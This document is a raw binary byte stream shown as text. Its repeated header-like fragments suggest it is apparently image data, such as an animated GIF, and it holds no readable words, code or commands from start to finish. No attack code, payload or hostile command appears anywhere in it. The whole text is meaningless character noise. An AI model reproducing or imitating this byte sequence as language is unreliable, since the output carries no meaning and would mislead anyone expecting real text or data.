3ȪWY+X��iA4�����XdG@�S�P5H��4O�-K7F��1�R3[�WgKX�~uX��0�r��d4��`;'N ��=h�hx=�ʕ��ITM�nui���w�<���
VӚ��,�������w*Q�s�H�%�\�5 
X����ͰW��t�`]���ӝ������"���x����ª���o�R�F�+����/P�+����_.L�8lw���xp69贅�.W8��K���w������d���I�Ar��̀	Yu��Y0^	V�j���$%�O/���Y �\�ųe2��/HzL6r���l
��sg7;Ȟ���ڱ���4���h�C<���y�I>C�������!H���0�5S���Q֠�/��=ub�l��1�<��fP�����o����h#@l2[���)<����mh�HK�>9�H%Tԁ۞��|k9W���F�u��"�h�:�*<w[�t�eM�w}*+�J�H�Y��j]k(T������]�k�l E>�.2��=E��b��Tmo%)RO�S#7"�l��ζ��}�/���Rh������`��2Z^3m�x�-{\Զ Gz��ڈs��_P���@����DȻ�y`�cx;��ƻNx��R��Oy����v�����!$a:p��ނ��P�Ap�$� ����]̲��1�ƝԪ�i��L��͍t��c4S�;�G��0T:�a�<	:o�"4_�R�1x��{aЇ���u�f������_�'�N1Pl�J��^�_~Bz�?�6��m���	!VG&���$��*�!'u{`�qY�*wcԵa@|h�6z�z��N�v:�yL0��`}1}k6��2��H�$H�c��$�)�%[%4 �y[OЃ��z�|�G�#�'H��}�V��-�K1b�'Sm�2��Musyq�Gk��|w�>x�H��p]��3��wkQ.�IG@
` ��R�qY�sdT7� fSB$pli��<b�r�gh�O@50>�/�w	�օyOv"z�003˓  � �R*�e{��SXq7Fv�3ݦ��yk�\�Ppg#@�(��85PA�H�^��L�%q8 ��=�[i�   s�Y~O12���肊H��]�5}ܥ��7��8�x��gg?��Ќ^�y��5��d���)eS0�c�5_�QE����2��d�USpX$ Vz�FPv�5��OQ˸�e���?�r0�Ψ"��#;   t�PK�'��q U�;�#)��#V8�G�W�fh2��?A�Ȓ����(��gI�"D�(�S# ;�ji1�%lE(6K{8P-�d�H��%92(� X��-�B�&�t&�P�@�PnSDB'���uđ,jI��u>o�H(p0vaR@��x��H�= 2�8�)��5�Z9���y]?`B�8�<�����!{�*�5�"��s���s�(ّ��4p��y�wg5� ݙ�g�����'w\�bwq#5P���ru���>��:"ae��hg���(8;� ���|X�����Qw �h�eG�H9�5)�(01�%�A���A1H�a2J`
N�๚�bL����N��6ڝwQ6�fNvS- S0��ŗ; 0���zp�d$F��b�0�W��r�ᓧIE��b���R�k`V7qQG&�e"0˸5�aKZ����TD��v���
�z5� r���l���c
�lwr�u��a<>WS81��;; �������#f�2��z��%��	�n7j�d�,ɢo7�rWp4WX�29�(J����E�C���7+��������z�/	�6�a
�;�dJ�a4�[K@�N�ک�K@�(K
O� R�y�8e$��J�8�(�����I��d�g��X�����:y:K*�0�@5!%ڥ��nR`�z�隂Z�y�Ǣ5�4�dr'w�p�C��� �qXb%��\�5U� ��+P�)��?a�	�]F��XN�k$6rWl�A�5zP0/�";;w"Ú�j���G�.nY}�y-�*k �H���t+0�59��GpSW���b/O�K�C��h�@1z�w�ur�|$��- �Ehl�U[i%V]:0��6�3 @`/*"�Q=$SmS����Kn[0}t��+��c|w��׶/K��%���iA/d�_���Ʃg�P��1P?@w$涘�v���|�gLt8|���Oѷ	G��F�I�h����)#��,�L��%��~?!i|����'|��|��~nնl"@�ӿ�q��w��{؈نS�f��d:�
X�k7,0�Vm'GHȚ"3>SC��1�}�wg0e��Y��J�i���NƦEL�n��;'|��h2Z�{I^�g���6;�[IA@?Yő_5��%fZ&�qܥt�G�~k®�&Z�C�y[���L�mtR0��fbS�vp�k�J�v|ݥ}��iq�lS�U�ũ����TP����5B8��r6?�]L�d
W`��S��s�mG;����׈tK��|@jb��L̚6<@j��<�QEgC.P"3I��|D�<�|��A,�����R��|GI��h�A��R�����<��\��<�����l϶�n�� г !�
 g ,    d `  � �AP�g�`C�K"aƃh��A���g>�L�Q�I�'%�P��� T��ir��b�L�r�� FB�p ���B�.�!��"]p��dP�H�4���˯3i�Tiu%ҳV�D;Rl�PBے$	��dߐ0��T��^�]� ��m��'�> y��V+��ɜP%_�*��W��P<���
�U`˞�@A�37N��ر��Me pKܭςL5�Pa��
���A��b�TЉY��ڪcW�9+ E��g5��:�, ������F@Ǭ~]��%`	�8f7Ą�� [h�[�E�;0��|	T\Z��s7�F�x��ċ(�� 
y80c(�҃:�砄!8� 
"�u]�7Re�Y��B 3NpI,� H��$�EHp�8�&m18ҏB� aB@�I�'�D�o	�S�U�H=� *�W[F��EB,�I	 B�wP�D%���#�w�� HB
 W��Ց.TTD#E�ЧOC=�á�T�'f�b����e1�ĪT�&%l y��z�[Y����� -��8$E�2��'(��F0������e�z����1�A�¾r��iM�i�T8��PD8��P&�[�"kR
H�&��)z	R��9�i���#k�݇��с����j����u���,h�.�#[�� �l�'$�dM&T�Ӈ*�B�g��mB�P32X�ІI�\ ���������
M�	�m�fQ�P7�v��H�� ��S��ڍpp��)��@(�0�A�f���jx6��vN���G�b��5�HY�qA�َ�\�b����R�vB��l6�lw�"<2�ԣ�Qf��`�H���A�@*�D^���������s΂	�gYlas�n;���gu�^BB?�Q:a�5w0�1�o4��/E�C����P,�M������%SG`�V���8W�"X���\�]&H!�z�1`�o���X����i޲Z`0+���&�z���Яب�P	x�(�`%�*�R	H0�,A�@��T�����@`J��   �  ʱ�&�!�	)8���4B1�w<��)�.����C|�-q  �   � i [��/3Z!y2��v�=z2	{��x Q&D�&����'$i=�	 4@ s�LҚ������)1ƹO��D^8c^ 1�Cxx5/�W��BR4Բ�����.b�
�Rx�A	���O��9��툾#x���Z���!�@e?������/q�K+�Ab�tf`�{\A2�)ъ��?X����#�*e�~��8�	�Q^�9��f�B% ���ӡ�((-��f��	u�G]����p�B��FZA5q�Џ���]��OB:� �-�tM�
@ְ�oTX&C=I�
�䨄;�F��7H�E�JU���Y���U�=�f�hB,��2<�'y �0[�+�В� G/���.��<��P�X�&!�	l�:����Ua��F!���g'��&���j3�L����H��c��ѵ���:��΀����q	'i�E$uՑ�������&a�`�oY�k�!����h
���h�9-[�-"�`�cC�����
����'>��ȼ�F��J�� ��%���Ik2P�I;�Z՗����:�B�s<���:���?�cP2���]�9`���m�8_|ĩ��ep����)|�9&�s�V�R!H�:u�L������B������G)��K��?8\��}L�/HT؀��c���b˖��&��<�5G��fIHQ'�����`��tx����ڳ|��_���Q��
Q�RҜ��ei�&#bx�LTO���l°.���I�]��1��@�� �� �E�H�M����!��iEej�l��ru�N´s<6����<�����tBBr��y�<Q&��L`��VFhfD���Զ��4�q|78�PX�>���@�l�.��.-�6�9T�A�P|�����S���5��D.������Fv�� �H`Bȧ0p����g�dA�Ԅ��ꈔ�����q�<�����A�(�<N���P[�a�R_v��e�؍r*h�P 5P����-�����O`��`��;��'�f0�؀DH� ���k�+6�$%4���
��/��}q��]�v�(����v��<�^6�@l+�M�Z�7~����^o�#H�����^��w��''��`�7!�����`�\o!��#-~����L\�p��P!'��u�l�yF�Ww�'y�W�0�RIh	�]@(�s0!�&lq ��b��M"1�?�rŧ{��!��yQ���=�y	��H�@"�kE@@O"?0 �s0 *X2��b�O�4y"ٲ� �v�t'�n�� ޷�	�� !�D8�]`���L� PK��M)�q"$��d���Exm��m��X���'t�� ��u0<H�DH^�]��~k��I�" �4�@F�7�#1	�40��3���24]9؀�}�����AȃBh~��u�觇D�`9+2o�Ko1��(�x���[�G�S0��X���5��:����5�#����6�D�>�!|��0O"0������I�,�d�C�ha0���3��׎���Gy)����C�lfŏ��8>AP�$! ���|��M��Hz�Y' ��_:0#Qq�y���yEP�� $IB`�i���x~?�%<�"2ry  5IWX�g#q �Y��E�c��g_0]y�BGrБC��O��`c��Xu|�T2@ ��_�|)v�"@2P ĕ4?�V�8��x���J�}�����Ep�X@�A�^�Q5vr��Z�kن!]@�y�F�h8d��M	���!I�;�hBf~�h�IX�#!���P$�v��?u�0ə�ʉR)�� aT�'���8��y�eqH���m}0>��gvOp�L���y-PQ�vc�S�&q�t���w~>p_��A�aTZ��;�@wa�g��e�!�Iy�PY[d����S��1�#J��U�; !P�P2�!K��*�u�<`h-��B7 ����Hy.:�E0m�f�L��a	ӆ���d�ji	!K��{o�Z<�-�g�����)��,Z�X �5c kl�^E)Z[�Ws���A@�����E4#PLO�h5~O ����"v:H	a��(Xz�_6C@j��2#pj8N��1���M. K~��c`��nW����6@	ahMg�9�y�A�^�2���x�Y��(����mP;!�*�yowe�\u�Ǫ���y�x��}�j�H�Z�zd��^iXc80gD��:B^$9a���q_0[+�s��vn'�n
wN����Jhl�gBG��@ ��5�G��H�Lp��@��*S ��rH�v�)�'�aFg�I���\d�_�^? p��5�8��8��!���c5gQc�DS��Y Y@J�V�=�vlgq	��'��_�^�V5v
Ӗ�13qY�S�T�^�{��cP�sEWtg{���xk�gh>�K^O���3(�R0�M�^��^~�qavY��w-0ڹ{�f�$�cFj5| �8�5	�0�S0:�T�l�s]�q#�o !gq����g�>5�0=� 	A��� ����|ڂ?�t���K��5[Yp�+@ql�Kw[�[f��q(
�=�k���JE>���jh�u���l��g�e;uh�Kh����hc?E���2H����HY/EuI��)�JaЕe: q���	�q,,�T���[�6VY��	<C:���+V <rH�¸5_fdścpy�d����vF�'��u��%�3��V�%`�sJ�AA�q0.�A�X9�jL�����p�6J�4�r|�x�ǡ�ez��~��~쌀,`��>���5�}�Lv �P��h��ɐ\�h�M`0���`���=�����<``��ʮ���ɮ<˴,�l�,�����M��3���˝�����6�v@���L�˂\�� ���v@����c��|�B ̮<�j���I��i}@̜L}���������������-p�����l�ב�L�������˛��"�� �}P��,�\�<��휱�M����<Ҍ�m���'����}�=��2��$��3}�7-M�L�L��--�B@�����+����l0����H�ӌ@ ��.��\��U��l��8��p�� �l���Ԍ@�D�j��u��lA�k��l0�5}�Z}�\]քM�]�j�־��(��e��C��׌�e�����g������b-������ڡ��k����{�ɐ��k	j}۸}�gAٌ ������֞]���D=Ê�}�}]Sبm�Y����P}����@��<�-�ْٝm��Ƕ��h��o��%M�� 	����]�����lPl@�M����L�}��=��ܱ��)����=�t��t�͐@�����qM����ױ����*����>/��� N@� �N���X��"��n�`�:Nt��K�-�֐�+>�*�/��N��}Z�(�mw��}�����\�d �ޭ��m�5�j�5>�t~�E~�c߁��rNdp:N9>�����M�e0V~�B�j�PP�>�҉��݊��i	>i�g��u>� �c�ɢ���K�����;~�O,�mp븞�m �4�c ��� ���+p��x !�
 h ,    d N  � E�����8!C�#p�CɃ�ht�1�F4?J 1R�S��B�
 &� �r&F�*S8���G�$��£G18���
4X��*T�Z�$�եɒn���q�J�"s
\ADΔ"v q�u��
4��B��%2\�2XK�4�j�I�$�"����e�)hDyv-ۏ"q����(�i��p��4��.A;H	�4T�v����
N�~A\@
�UR8�Ń�f�L�,Y%��?,�t#]&(�h@Bm� EUP@���+�_�>��	ÑkL�q���/`0O�}ԅDȥi�6e	��B �7�X�0a V Z�G�Q�5�_
ɱ�b+��Iԩ��c�� Spi��' ��i$��`������i�I�U8!{|t���]��i٨u���E58�}��B T�d�p�y^`��{� @����hX ��DJ��	CD��>,����P#iQ��K�y�oަ�{�� ���䀕̱��F_��E@���G���;h� �M	�r
'��i1*~�5� ��*���j$AJ���)VQ�0�� \��mH{,z�MĹ��6j{���J�Y��Z���%Q:Ł,T �$$aT {����mPZzߋ���e�.�pBT}�ClĀ�G*WP����%P��r�fFφl��f�FDOG�Dcdp'�L�J��u��O�{D��{^�o
t��ڛnb��ڋݰ�9	�b���FX�F(����9V��]l��Vl8��vx���2q�UNi[P��h���o� �	H��)-.g��>n[`% ��M�Khe����WJ��DE?o�K�0#(	d�8�kt��_����ӶйIО���v�j�p�}�imd�Rߣ�?��+_�^�� ��Y��L�=�����A� g��P-L{� ��p��`D	��K�r��x�>A
��,�L�GuKr��H���,|ς���aB'� $���O	n��	����p�8;�����m�-��a�B�P��k�x��ᇸzK
 � #W{�~rR� /&��
g��X1	L	�Ƚw��o����c   �"�1%)�\(c��!',����<Z��~���X��SS��R ��J 	Q �?)�
U��HPg=��.9��JV��O&����#��.���Q +S�@�L\< � �P��	���8��
<�$��G<n�<�d���-1�w�#  �!Ą��R��֨�� b�4:��1�&P�1�Ƀl����6ʼ�T %  � ���
/R��e��a���B��N���9���p�*r��#��&��%D� jD#ٓ�\�Z3��h���0��A0�0>�#M�F���l23�*���D4� %'[��<��*��sX%(?�ԍ1�iDɃ��N�jX���dn2y���&�X�Z6o��K\ �ˡ�J3_#��i�@#�k`���+�\��
�Wֱ�&��$�\�Gg��d�R��0�y����	`+ � f���*bm��پ%�S��lpQ*!��g�ì�xи�U�V��
���&u�Xٖ����/�0���ճlbR���Ƹᄤ�@@��N#�������ꠗh��F�����L��ggٓM|�#m	�+f/[����;a���\�2��c��
>	���)|��'�N�Ө�?�v? t�%U��	[��]�n�{<��� b�t�S?"�dh0ݢ���X��N�h�s��U��2�m�2�d��G��$� "9H�N���]����*��͗�	���e���@�3��>�`�>&XQ��{!�4,2$�4��piH#�-�f��5%�
Ro���-��S��`��rA
SH����>?;a؂��8j	$ة�]��崘ޓ�\�9I%�i�A�����	�.u�-�}K����B�n6X�Y;x^&����������x�P���x�̈́|S�P y���j�-� 8"��<��� �9ל�;�O�98C�pH���5�m j&���7�{�`[�#r���;]%X�;��$��	F�E��c���Ķ���q	?��6h���Gm���ڭ޽�wȗ�Zg�֟qHB�T�F�s�p=P���a�n�L8�-��΄�G}�.BZ�Z���������*f����ɜc!�R�H�;	s����#�����Pi伀Y\����]�`�� 2ت�A�d� ������|���GB�z��=^qQJ�h}��f��fZ�a$�)q @Pv�{ZL�4p�� b�WyyW�WB��G�g]�
!0�3��A!@R�|�^gQk �;Rv:�_�#j�w��y����G�)�����"��a�,(D��!��H̒\'�"04J3J�d@+>@�H~�p�㷃;����|�]%�#k1[��q � ��'ā^n�d����b�^��w�]�c��g����~H`�H0D�2p�]�2 h���VZH4Fm�9h!9�{��e�y'�c��;�oA��7|6�h<�#Kx�sv� ;�I%}Ł9��@7 $���]9�S ~�x���]= ����b��-�a6�>@&K�Vh@ y� ���1R����b}�3���]��w5`���W�� �X����c�_�F�`#�  J�AZ�"��*e�r�RBA�A�%8�&� ƅ��`~��9�bF�<����g��~w��q�,�W� �}B(��#�7�'DFPWQ�{N�9@���3P�i%z7ɒ9��XЕ>��~��N4�EC�W n(��n�n���2ޤxR6�Ht�7j9��_@+ �`i~<�*��a�w��a�. p)�āD@�d����3�;H��d�v6�];P�w���d`�X�c�5ԘvD�E�f,�2 Z�1:Ÿ >7��WW�$ f5�h�7�� "��5�5�p�f�A��GC�l�6Y�Q-�(r�2R�j!���F;�{3X]:�l�G�_X,� �x�d�-�o1~�\�#~��y7�Ƙ�132p5RgT`M4g�$0pFL-���l�~p�BP��U:�:P�2&V�C_?�yFu+�!�#(hA�a�ce͖yS@r�%y��P��f�a��F��Y��US\�]x��%a�q�	�D�-��D.`tQ*rD�_5�tE 0��BP�K�/���L7�eaȓ<��;�m� !0&@�ar�ccu_��lYz��g~����EP�L�c�1��[7nUt��T�v5��#{�(� �����ע\�q
��Z�Z�y�j�\F��D=Y�{D�q &�d�;𙍢P�R���y_d�lw����2���EpL=�����Z1��!F0:0o�(�ʏ8:���t�	m9�_r�Zw�I��T�L�Y�^U���q8�+<�7�7ê{���S'N�m��c�FV�Yo��P�@��q��e`�a&@�Tp��«�+5�--�[B�9pN'C�U��c��:�y�����}CWmB{]�LG{7KM�R5�j<�q�
wr�F�Y��+������pi'ya@���c]��V=�i��))��37P�G�hK�~��[t�vĖ�j�c���E�J5E�aU3�X5=ؒ��UT���x5���y��'�g\�N�}V[h �(����n�9�S<�U�$��D�%�glI���g�Y���[�͗[<�?��Z�߷L4���{SZ&�zV�Kw����\{[��\�*<K*���0�)�)ԞĦhz����$'�m�I׆���99��K�=�Yd�u��Q�+�M�kV ��f�����Ic�L;��.��0Ò5@2\�6|À��:��<��>�ó
�B,� !�
 g ,    d `  � !�9#�8�������B���@$Ȩ.��C��4@ <�BK*9C#��p�RB+WX��L��+E�����@\��aB�	*T i����� ��B��b.5"�eL��.�(�ʋe�]z �@�P�g�� c� � �ذa�(<a2O�T>��������w"i�@��QZ��j}W��B�� h6k�N��u�>SB�  L�C���RD���u��Q�kZ/ݠ]���(B���1n�c�a#������8Y��*�a'BUh�lE�q�OK��2D5SH�G�s���@YG'�a����f��E���� ���0:���@�7^��i�@�B�Zz���A[*�_�A�q���G�0�d�	#�.�P��2"u�
6��v���`�Y� �nM:���Q"'\�� V)p`u+�p(����v�$ab� D����Pc�=���|ꙧ�Q>)��Ym
�����Y�Jvͥ��;��E�P�2������dbSB�'q�9�d��]p�P�(��e�@(�hѮ	���Jg�zF@�٣z���@�Qo|c9k/�����"��iL�mP���-�
��PEۑ��JF��������i��a��f�X��+-�|�e>���t���]�U��
]iaIg�@�g����a��>�@G�,��>����Jݧ�"Zk!E7��T��;�����62�5SCR��t��>�!��Nk�� K�Í�9�RkQ5���ۡ�Q,�A�g�82�ճ �k��X���柃����$�gr�}�+��ns��C�s�pK3��h��z�h��Os."��$z	$�p����^-�xoK��?�t�T,>��F��V��ʛ0��gl�������d'�5���]���z�K$?ch8c���lA{XZ�S�AI���7?���9�B� VU�"�Q��0��%(� Dn�(Yi�2�
� ��oʋ_	�x ��/~AL5x�0 /�,�^ER(��(��Sr��,Q2;� F��'enO!���A%�1~,p��2(���pxt� 0��ED� �X��T����@B��(O�K�
��9D�уU���(���iQ���3�@p+�Y����'�"q
��00�H��	���MA�yZ����m�!�:�P��@	x��
d����e1�Et�3�ʃ���J�8ɾ]A"T��2 ҔkX�;��1�g  PT5������ )��Q`��#"$Lb���I~|�\��. �K�[]ڼ���	I2]iP�x�rPs�"�?r��_('C��8�3 AP4�9 ħ>���e�3 �A��  @�1
�
�'�>�ҝ��ԁ�'�3̴�L���A�!/q�� G#]�Pq@g*�%
a*�L%G��n����Jj*�Ə# �V�5�u)C=�&�?(�e��֋�:����dg`Bh[����6��T^9Y0�%(��lb���6���.1�iV��rkV�g�y�3���˥#W@خ.T�9���
IL�d�O�6��8
K���f�����+L^2�'��<�:��HѴ���+��̤'�ݬxø�-�:
�Zѹ������E'���fፁ��P���K�إ�v�ۥH���+�\����3��9MK�|ա"�ւ��Ƕro�*�BY�!�Kn	Rڷ���P�p��ҠdA���c�����{-؆�ּ���-�)��%�����=��8	�X�9@�b�AR�b+ЎeJ󾀲#m��J�<�QX�R��(\��W� �<e'LثZ�$`G=� 	K���.���u����CI�MbH�����x
<h�q���!H��uv�� �c+��f�|PK� ������E�mi/ߢUPb�f�M��>��/�0�a��F��n.8������M�}�6�2�/��@6Kجh.�����/s�X���}/I`qa���)�V'�_�f�Ol��Q�Q����Z�<E Hi�u
�!Į4��r��R�hhm���֒�&0��)����?�uS�׿"�0�fv�Ax���ݽ��ЂuǸL`,5��zj��*��gf^��.�p�y����:���3�vaS�
�m�z��3p��I�-�	�p�<QV��xs����WJ!C�5(�^z�t����Ԡ�B��p �
�0H�w$#��x�ѣq%'L!	�%����Z���O6�ş\��U�MD`@����f1�����}��9��R�׿��B_![��̀��Z�7B�:^�.��>@ "�2`���%
z��M�J	�h�I8 %Sp#�^��s�7�����}�{���_��D�;@6da(�bC�gJM�~\Wh�t��5�x��^� ��+�V=@��H�Q XJ$�J!@P/s PM� [r|��T!'x��a!��e]f/E@��^s��V+�}�G�z<$D�V1*�U j��~�w} eR=v�u���23F����,�{�xz(���{����p�3U�T�0W�w!� O�eB�3v}+P{�U,OPEp��K��^PLE,�O�[��w�h��6�wg��cǸ oYB�5���A�� �RPa��)� ���@�!H]")g��B��7�O@V�dv��^i�U��#�}d`�Ѹ���QX8?�d$F���up�W)�+?���H'	t����.Q�>I��!AR�\c t��D��Eou� \��h�p8[B3���q���HY�)h.xy�ǸP�Ui�g��N &��C���3gE�AB� `C1?@��uNc������=�8��aq���8�B�Asl��<6 �;�P�a�( �IAO^4T04�Ǆ�Dae�M�`� `vB��}i�E@~X���>S>u1I�h3sΉJ���)^�S��U��X=Z�g�P���� ����Aq}��S��/�����>0�2�0�ِI��?P�����G�Uap ,ҶpT@��f����|8N`X���9�1f�A��!��1[�#8V�_�a����^>y1� AS���	��Z�H�6�,��z����Bf�N�eq��DLgv2:� -��fo�7-��ڣ��3S8��ӗ}Y�A���q��Ĺ��=Ǜ�Ey�e����D:�eXQ�>p�1���#�{B�H�l��x�4�q�iK3�춢@W�)p�v��in9��ifڨ_��mҗ�9�����{m�D�uPNꤡ5{��Zgi�F��6N��U��^�6>>�1K�)Ja��:��i*`}Φ6E�W����a9�*
>��^P@��Uc+Q@���#*�6A�I�X�>�6�nS@e�)K�Vi�i\��Ć������K�E�>7�$l�@����{p�� @`�u����mw}�J�`�q�z�a���Ū�֏3`1Ee���.���f���l�\�l/k��DжH����eH�H+1�Dc)s�Q�BC3��ӏ9+j���gSE{���M�l �v���UD"�"X1��+��A1�1>u��KNG4��l��q�i��lGi��� ��K񏵹�21���qh�svW��$X��A۶<0�Pn9�Fw�����ʘ�����c�Ah���4���D��RC��&�"gZ�K뵻S3`����:~�Da]��A���vͪF$���b{��?A�e)w�K���v�;����4�a��Kc�W6:�p6�@�$�tK�j�����P}*A1���z��[���9�6$�k�������"Qo$�&|�(�±�FΕ�.��0���q4l�h`�KQ�z�'����u0�D\�;\�H��{�AuPu �F�T\�V\�k0Ll�O\�P`��`���`��g,�^��5�[��fǅ���hl�_�ǅ��d|w@[L�P�p�|Ȋ�}�|u`�a|Ŋ��+q���P|ǘ�ǋl�`�u D�C,c�@�kpƪ�ʛ��\����P�ɖ�D�U'\ʥ��}��p|Ɗ��[�I|�I<ĿL�g<�r�Ŋ��`��{��qʝ�ū|�}��ެ�ь�ċ�w@ħLĭ|��<����ǖ�@\�A���� ����Ì$0��\���'����΄����9L���-�]K�:�ʊ���\=�k��!����������C��`u���s���Q��l�����w0���k��"��D�mʋ0�$`9]�Om��@���<ċ��7Ym�w �`��"��H������<��<�p`�k]�`��k��+�O=�V]�V��R�s�қ��5l�h�]��u��/���؎]�/m�q�-Ճ,Պ���<$I]��m�ы��0}��Ռ-�{�ω�+�Ԥ��yM�{}Єp�A�Nlۄ���|��ύ|ғL�=N���mY�S�M�K�؊@׻�Ɍ�؍ƕь\�ӆ�î��f��|���9M۶-��϶]���ݦ-۱M��M߅��]�<�x���|Y=���������~�A���Ӈp�w�Ն`��m�~m�t��˝����Ǜm]�6�����hP�0���֨J�7��N��&~�9��;��" !�
 e ,    d N  � !�@���2	��c�(TD�!⁂	 �D� Bj� B�G�!K\���� T�A����H�T�S�?Yհ���2�]�0!M�ĀA�'
�p�-4L�� A	T������&X
"AΒ��)��ҤIOTeZF�Q"0U��jc$�%��Jd.A#�V�fFN�Q���.Z�h�5���I�$@{*���X����|�`��ШIz=��9H�i��X�E�����p��*�T�T�Hz�����֭�M B�GA��׿�#�ZHW�u���۽ �AU$�x	��P�)%^R�u��R�VQuj`tΕ���(�	WaԢ�:��v2Bx� (H``��2 �a�ԀH�d_~��X"��uZ�_v��],� ��z�@��'�C]찔`�Ƒ~*q��A����QOV T|���2�B G)�#U���CD0��di�ybHKA�Us�}t�O'�b2#������.���^I��A8�A@�U�9g�J��d,��5�
����Y�^'�uC�<�d�3,�DKXkb�Vl\%��ĖAb|�_�g��	�6�e�Ux���=I����`�G�D�@UIU�d��H1�L���c0��������j����2�a���:�A�&5�}�g)����&�s�,��'MT�Zaj?ހ���r�fG���0�`�6���2hMQ	���E�3�l�6�<���H,�
b�����mP%0��#�q5���(�1	|�~=���j�-y�xb�C�`A���F��+��QT{�5G�`р��b�@�dgmt�[�;�Sl�_	<���ҡ���zGѼ�7�B�EX
o{4���1,{�h���[P���꯿�'MQB�����-&��g}-�J؈f4C�pE��iL��&��!pl���x����� �\�����A���S%H '��x�b��р&z��&��8(�d$$���,m<�A�7�>���E�]�0F?��ML)���`𿝴�1:��Qn�/V�� /8K�*�� 9�L�������w;� �vw��P�.����(E `� �"�B*@P^|Qhb���	�< �
�7�J&aF��)�AxE����
wU���@ V �&�B� 0W�Q�Ff�<�.K�_ڂ��1}�<�%-����q��3#~�$�.`e
X�1 nI��#��ЌA�Ls �KR�YA2�����,Z
I�]1K0P�5P�:}b� @�,�s#H����c��Pw�O�#&:�i���a	B�\��A�M�<y 2�
T� -�,k� o&�rhd�C�h�I�s�Tg��S��
3b{ZG�-��Gp`>-`�`  ( ���p��1�����펗��"4����ԩ0����AЁw���/|G���p00�	�}���-N<e]B��˅5�_0k%q�V����3���A���(w��M@PT�E��j�h��)X��i��\�bu�'�IL�ӷ&Bz@�pֈx��r�j�{D&y�.+��Hh%�
/ZLo�����oxk�)tk�dJ��w���=Vj
�A�����	f�����O`d���/�����x������t]�����n�\�|˰ag��;���k��_�� ���.t�b+X��-f�ε�h
1�N�j�,{4�1a\9d�``N��m�P\Ͷ��:pB��)L﬏
>�*�]� �K�96��������A^�cA�w�slf� �)�`-�o��K��>x+��\p�*
N��l� ���)7Q��D��b��X!��!HƖ��	F��W�ɜ0V]Ԣ�Qhɏ;\�3È��fm����`�e�O�|[)@��c &���l$� 	�b���M`ض ��l���ֈ�u-�����By��;�t���(��+F����Vx�h	��+5�:4r����o��Â�H�����8���=V.DV
- ��=�S�n��R�����p�C����#�Z+�)l�y|�[4NǑ��8r.�P �'�~�A����n�Ra5��97T#��Z�o�z���'�E z�ok7[�¼0��`�v7�)�Fh��tx
���/��@�
HPv�z�B�Lu��]�ߥ��kp5&�C/D�x�?�c]'|����@Q+2� 7-�J��i�,�C��[CG�7��;ao,�����GXb���1�`�<f��8��	O p��A�頧��18�����\�~����т�Ђ"m_�:h��$ ;�P�Kr��:G1gBWXPu�~Y�L0I�WL?�mbp�u�%΂X"n:gf�?<s�P��r6��B3V�3ЀX�����Fw�|"P��)  �M�qf&SqBr@K<�u'Vl�PP`�W����9H��H0�t�!�Z ��`}&�aO!d�e`�Q� �A`��Fy�7c��~9���B� ІL ��C�!8�G� �,62��X"@H�s�!�3V4H�s�Y�O �P��0��QP�E�`/�&m�+���}�"�G+�[d%0`�Yh^3F�g��w�� b�~�X�����Rj��w2� ˸2+3% K�z�R�F0�h;��eY(D<� �`�ݲ��uw~�(�G�~�HeU7������*�g�!p ����O�V�e=P�<0������_X��8� ���`ix��Q k�]]��� H $�E���L���7 b���g$0W0~11I�#P�H~����ArG1[�0�-� M�*^R# }��;�Q�~8;;�Y`p��5��]Y�@F h����h�hIhKwD��0p�1e/� � D�$�E2FB3�S�SQ���v�T �fW�-=� ����Ȑ]YG���5l�54�cER���
bK@�!��P(��9~i����ś��W��h�d��X��٘ɦ��&p��"hq!�"D��$x�C2�3��yI'v�BW�[Y�X6�ј� jYP@YnԖt�9P�"0Erz��&ةZ$R��tfy$�)t4Xj����2����+�n�+wK�W/c4�~^� )�!�L�S� �%�t��m�V+P���� �� ��d1x����l	B7Vu�%� �:H�"PM3S��q �H.�T���t6IW���>��`�5�Z]�vL`��y���: y>�9v�8/��A��t���aG�T�rԖV<�� ^h!J|� X�U�\�X0�j��Jw�Z���w�+@�QG� z50E�j-��S�Mօ3�~` ��>��vP �e�~��G��rUu,�����ц�!��K�p?9��r�vV��vZZ����*��[�������Jm[y��>����!$��O2`w�6oC���]lgy]���Z��Y�:tX �n$��5i���yk¬�ZE"�Y�h��(�q7rfvg��Z;��W�Z[�N j8�lc�Fu%Vb]9.�B)n��#��X8�:0!G`�&Y�X�Z�{\�L�i�n��=�N�D�4\��@@)�P��u�e@����b��gY
�IW�2��9`�[+z�cLy�Hid5Fz�2.�z5Y(V�#�B�jK�]Eí[��{tTp�Pw1�D<A4��Ŷ֋��-�$��L���Y�N	��a�Irg��Y��:��ȴ�{=1�����G�F$0@oU+9��}R0�曷�q�bKYoDQ�PX��ڏ�3:N�2e��
��3���<%<�6��<�}���ke,�ӂ�4\�XxL�;p��9)�I��q����b�]�:�Y��bkA�[�&�2�^w��r7�2h>���H�e ��[jJI«Nf�]�ƹ��C
Z�DY\Am���D;3�v�g�[m�D�V�QFAJ9p�b��q�n�G�[b<�H<-�%:c�V!�+�f������)x�|e��"�����ìLmv����ʴ\˶��L��˼���ĭ����/\�<�Ȝ� !�
 n ,    d `  � �<�ƍ��!@� C�
"( !�A0j��G	��g�	2�PР%�	
P BEM� H����		@](�ABQ	
���҂*�*���	0$��3A�G.���E�Zh�{A�G�e�x���ς*Tu�WQ�J��!���Ҧ��A�S�TĄIXB�Ț-��,g�`�X�批BO�~0w.�ց�5�Cb��6� �R�>V��9�ӧ%��]���X]
�"DA�n T���m�'|j��!ضR D0f��q\�
$������2_�3�dV���!h`
 
��l�%�{9�걧[�E��Eee@�R�e�~��bG�DX��  wnlg��,eQ�Mx�;���zM$�|�e���'27�X$zV�Y4�ԓDUX�R�U���x� ��W�]�	D�@�w��0�J^�$s��y����U|2�w��=� ���܄0��C�(=�@A	W�#�X�|&���qE:7��U����a)c�D�q�����B����&��͹��0'�Rf}�F�$����X����Jh~2X��K��8� imFmeiF�eBg%�ĹO��+�  ��ة��U��7���MyI �S8����&@��N[l�O�n���jd�.4���U���)\��
a��a�؎`A�ZШ%�ah1E�����R�����:]$%���S��`��� Q'��Ŧr�!bР�ܺL�m:�,��
